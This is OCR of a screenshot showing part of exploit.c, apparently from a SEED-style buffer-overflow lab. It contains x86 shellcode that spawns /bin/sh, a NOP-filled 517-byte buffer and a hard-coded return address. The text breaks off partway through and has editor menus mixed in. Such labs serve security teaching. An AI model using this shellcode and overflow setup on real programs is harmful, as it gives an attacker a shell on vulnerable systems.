 File Edit View Search Tools Documents Help 10:00 AM Seed
Open Save Undo
exploit.c
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
long addr = 0xBFFFF17C; /*starting address is 0xbffff108 plus add 100 bytes, i.e. 64 in hex, we get BFFFF17C. The return address will
point to this location. Now we have to put the malicious code on any address above thiss address and below 517 bytes. i.e. the length of the
buffer */
448
C Tab Width: 8 Ln 30, Col 44 INS